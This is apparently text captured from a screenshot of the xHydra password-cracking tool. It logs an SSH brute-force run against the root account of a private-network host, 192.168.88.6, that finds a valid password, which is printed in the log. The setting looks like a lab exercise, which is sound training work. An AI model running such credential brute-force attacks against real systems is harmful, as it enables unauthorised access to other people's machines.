 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ig
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-01 03:52:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20002 login tries (l:1/p:20002), ~1251 tries per task
[DATA] attacking ssh://192.168.88.6:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[STATUS] 115.00 tries/min, 115 tries in 00:01h, 19890 to do in 02:53h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 19729 to do in 03:35h, 13 active
[22][ssh] host: 192.168.88.6   login: root   password: baptiste
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-01 03:56:01
<finished>